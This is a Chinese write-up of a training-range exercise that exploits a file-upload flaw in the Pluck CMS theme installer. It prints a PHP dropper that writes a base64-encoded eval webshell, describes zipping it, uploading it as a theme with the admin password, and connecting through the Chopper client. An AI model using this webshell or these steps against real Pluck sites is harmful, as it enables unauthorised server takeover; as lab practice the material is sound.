东塔靶场之文件上传cms–pluck

-

pluck是一个小型简单的内容管理系统,由PHP写成。即使你没有编程语言知识,也可以很容易地使用它来管理站点,功能有给页面插照片、在blog里写文章、分享照片等

-

pluck cms后台存在文件上传漏洞,攻击者可以利用该漏洞获取获取服务器权限

准备:

- 一个info.php文件

<?php file_put_contents('qianxun.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+'));?>

其中PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+是一句话木马<?php @eval($_POST[cmd]); ?>的base64编码。

file_put_contents函数把一个字符串写入文件中。与依次调用 fopen(),fwrite() 以及 fclose() 功能一样。

- 将info.php文件打包成shell.zip文件

- 菜刀、浏览器

开搞:





打开主页登录:

密码为admin



进入到选择主题界面:



点击安装主题:



将之前准备的shell.zip上传:



点击回到主题页:

此时,shell.zip已被自动解压,其中的一句话木马已被写入。





直接用菜刀连接获取shell:

成功!

小结:

今天刷了东塔的文件上传类的靶场,感觉系统学过一边后通关很简单,能把学到的用起来就很爽,正所谓学而时习之,不亦说乎?哈哈哈,不过还需要继续练习更多才能开阔思路,运用到实战,明天继续加油!over